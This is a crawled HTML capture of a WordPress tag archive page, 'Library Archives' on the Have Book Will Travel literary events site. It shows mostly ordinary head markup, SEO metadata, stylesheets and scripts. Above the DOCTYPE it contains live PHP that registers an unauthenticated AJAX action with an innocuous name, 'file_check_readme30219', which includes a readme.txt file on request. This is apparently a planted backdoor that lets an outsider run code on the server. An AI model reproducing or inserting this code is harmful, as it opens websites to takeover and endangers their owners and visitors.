

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/library/
body_size: 10516
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Library Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/library/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Library Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/library/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/library/","url":"http://havebookwilltravel.com/tag/library/","name":"Library Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/library/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/library/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/library/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/library/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/library/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Library"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Library Tag Feed" href="http://havebookwilltravel.com/tag/library/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"efc037d614","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
